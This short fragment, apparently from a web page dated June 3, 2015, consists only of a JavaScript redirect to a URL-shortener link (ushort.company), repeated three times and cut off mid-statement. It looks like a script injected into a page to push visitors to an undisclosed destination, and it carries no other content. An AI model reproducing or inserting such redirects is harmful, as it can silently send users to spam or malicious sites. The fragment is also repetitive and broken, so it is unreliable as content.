
June 3, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...